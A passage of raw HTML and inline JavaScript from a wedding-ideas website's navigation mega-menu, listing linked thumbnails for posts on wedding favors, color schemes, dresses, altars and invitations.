data-wpel-link="internal">Winter</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/"  rel="bookmark" class="td-image-wrap " title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/" rel="bookmark" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-wpel-link="internal">The Rise of QR Code Can Coolers: Interactive Wedding Favors</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/"  rel="bookmark" class="td-image-wrap " title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/03/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/03/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/" rel="bookmark" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-wpel-link="internal">Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/uniting-through-symbols/"  rel="bookmark" class="td-image-wrap " title="Uniting Through Symbols" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Uniting Through Symbols" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/02/Uniting-Through-Symbols-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Uniting Through Symbols" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/02/Uniting-Through-Symbols-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/uniting-through-symbols/" rel="bookmark" title="Uniting Through Symbols" data-wpel-link="internal">Uniting Through Symbols</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/plan-for-elegant-winter-wedding-ideas/"  rel="bookmark" class="td-image-wrap " title="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" title="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/12/winter-wedding-ideas-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" title="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/12/winter-wedding-ideas-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/plan-for-elegant-winter-wedding-ideas/" rel="bookmark" title="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" data-wpel-link="internal">Plan for Elegant Winter Wedding Ideas: 21 Things You Need to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal">Place</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://roowedding.com/category/ideas/fall/" data-wpel-link="internal">Fall</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://roowedding.com/category/ideas/spring/" data-wpel-link="internal">Spring</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://roowedding.com/category/ideas/summer/" data-wpel-link="internal">Summer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://roowedding.com/category/ideas/winter/" data-wpel-link="internal">Winter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-29"><a href="https://roowedding.com/category/themes/" data-wpel-link="internal">Themes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "120";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "30";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/how-to-plan-a-crafty-bachelorette-party\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Plan a Crafty Bachelorette Party\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"How to Plan a Crafty Bachelorette Party\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2024\/07\/How-to-Plan-a-Crafty-Bachelorette-Party-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/how-to-plan-a-crafty-bachelorette-party\/\"  rel=\"bookmark\" title=\"How to Plan a Crafty Bachelorette Party\">How to Plan a Crafty Bachelorette Party<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/simple-chic-bohemian-wedding-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget\" title=\"Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/Simple-Chic-Bohemian-Wedding-Ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/simple-chic-bohemian-wedding-ideas\/\"  rel=\"bookmark\" title=\"Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget\">Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/8-celestial-wedding-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/night-sky-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/8-celestial-wedding-ideas\/\"  rel=\"bookmark\" title=\"8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love\">8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/Fall-Nights-Color-Palette-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\">Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/Fall-Nights-Color-Palette-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\">Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/25-colored-nontraditional-wedding-dress-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/08\/bride-1486004_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/25-colored-nontraditional-wedding-dress-ideas\/\"  rel=\"bookmark\" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\">Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/15-best-spring-and-summer-wedding-color-schemes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/07\/summerweddingmoodboard-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/15-best-spring-and-summer-wedding-color-schemes\/\"  rel=\"bookmark\" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\">15 Best Spring and Summer Wedding Color Schemes to Apply in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/16-burgundy-bouquet-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/06\/Fernanda-Parra-Farere-Dye-1.14.17-kim-starr-wise-floral-events-wedding-bridal-bouquet-wine-burgundy-red-peach-blush-hot-pink-blue-thistle-amaryllis3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/16-burgundy-bouquet-ideas\/\"  rel=\"bookmark\" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\">16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/3-wedding-themes-choose-the-suitable-one\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"3 Wedding Themes, Choose The Suitable One!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Wedding Themes\" title=\"3 Wedding Themes, Choose The Suitable One!\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/08\/3-wedding-themes.jpg\"  width=\"218\" height=\"106\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/3-wedding-themes-choose-the-suitable-one\/\"  rel=\"bookmark\" title=\"3 Wedding Themes, Choose The Suitable One!\">3 Wedding Themes, Choose The Suitable One!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/classic-elegant-wedding-dresses-beautiful-lace-design\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Classic and Elegant Wedding Dresses with Beautiful Lace Design\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"classic and elegant wedding dresses\" title=\"Classic and Elegant Wedding Dresses with Beautiful Lace Design\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/07\/elegant-and-classic-wedding-dress-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/classic-elegant-wedding-dresses-beautiful-lace-design\/\"  rel=\"bookmark\" title=\"Classic and Elegant Wedding Dresses with Beautiful Lace Design\">Classic and Elegant Wedding Dresses with Beautiful Lace Design<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/timeless-romantic-wedding-altar-ideas-looks-classic-and-beautiful\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Timeless Romantic Wedding Altar Ideas Looks Classic and Beautiful\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"romantic wedding altar ideas\" title=\"Timeless Romantic Wedding Altar Ideas Looks Classic and Beautiful\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/colorful-utterly-romantic-wedding-alatar-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/timeless-romantic-wedding-altar-ideas-looks-classic-and-beautiful\/\"  rel=\"bookmark\" title=\"Timeless Romantic Wedding Altar Ideas Looks Classic and Beautiful\">Timeless Romantic Wedding Altar Ideas Looks Classic and Beautiful<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/classic-wedding-table-decorations-combined-with-simple-and-vintage-design-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Classic Wedding Table Decorations Combined With Simple and Vintage Design Ideas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"classic table wedding decoration ideas\" title=\"Classic Wedding Table Decorations Combined With Simple and Vintage Design Ideas\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/05\/simple-classic-table-guest-wedding-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/classic-wedding-table-decorations-combined-with-simple-and-vintage-design-ideas\/\"  rel=\"bookmark\" title=\"Classic Wedding Table Decorations Combined With Simple and Vintage Design Ideas\">Classic Wedding Table Decorations Combined With Simple and Vintage Design Ideas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/17-elegant-greenery-wedding-invitation-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/06\/wedding-invitation-cards-cover-1200x720-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/17-elegant-greenery-wedding-invitation-designs\/\"  rel=\"bookmark\" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\">17 Elegant Greenery Wedding Invitation Designs with Natural Elements<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/10-elegant-wedding-invitation-card-with-simple-and-beautiful-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"10 Elegant Wedding Invitation Card with Simple and Beautiful Designs\" ><img class=\"entry-thumb\" 